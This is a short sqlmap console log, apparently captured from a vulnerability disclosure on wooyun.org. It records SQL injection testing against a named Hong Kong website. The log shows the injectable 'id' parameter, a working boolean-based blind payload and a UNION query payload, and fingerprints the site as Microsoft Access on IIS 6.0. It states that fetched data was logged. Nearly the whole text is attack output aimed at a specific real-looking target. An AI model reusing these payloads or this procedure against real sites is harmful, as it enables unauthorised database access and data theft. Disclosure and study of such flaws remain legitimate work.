 C:\WINDOWS\system32\cmd.exe
[22:05:55] [INFO] resuming back-end DBMS 'microsoft access'
[22:05:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=436 AND 6011=6011
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-1448 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(121)&CHR(119)&CHR(114)&CHR(113)&CHR(11
9)&CHR(99)&CHR(111)&CHR(104)&CHR(101)&CHR(117)&CHR(74)&CHR(76)&CHR(109)&CHR(97)&CHR(113)&CHR(120)&CHR(120)&CHR(115)&CHR(
113) FROM MSysAccessObjects%16
---
[22:05:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:05:57] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:05:57] [INFO] fetched data logged to text files under 'C:\Users\??\.sqlmap\output\www.swab.org.hk'
[*] shutting down at 22:05:57
D:\pentest\sqlmap>
www.wooyun.org